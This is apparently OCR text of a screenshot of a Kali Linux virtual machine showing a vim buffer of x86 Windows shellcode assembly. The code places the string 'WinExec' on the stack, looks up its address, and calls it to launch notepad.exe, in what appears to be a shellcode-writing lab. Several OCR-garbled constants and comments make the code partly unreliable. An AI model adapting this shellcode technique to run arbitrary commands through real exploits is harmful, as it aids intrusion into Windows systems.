 ceshi2 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
cuc@kali: ~ cuc@kali: ~ 06:00 下午
回收站
文件系统
主文件夹
cuc@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
functions:
; Create string 'WinExec\x00' on the stack and save its address to the stac
k-frame
mov edx, 0×63657878 ; "cexx"
shr edx, 8 ; Shifts edx register to the right 8 bits
push edx ; "\x00,cex"
push 0×456E6957 ; EniW : 456E6957
mov [ebp+0×18], esp ; save address of string 'WinExec\x00' to the stac
k-frame
call findFunctionAddr ; After Return EAX will = &WinExec
; Call WinExec( CmdLine, ShowState );
; CmdLine = "notepad.exe"
; ShowState = 0×00000001 = SW_SHOWNORMAL - displays a window
xor ecx, ecx ; clear eax register
push ecx ; string terminator 0×00 for "notepad.exe" string
push 0×6578652f ; exe. : 6578652e
push 0×00657865 ; 0exe
push 0×2e646170 ; .dap
push 0×65746F6E ; eton
mov ebx, esp ; save pointer to "notepad.exe" string in eax
inc ecx ; uCmdShow SW_SHOWNORMAL = 0×00000001
push ecx ; uCmdShow - push 0×1 to stack # 2nd argument
push ebx ; lpcmdLine - push string address stack # 1st argume
nt
-- 可视 -- 3 91,1 80%
Right Ctrl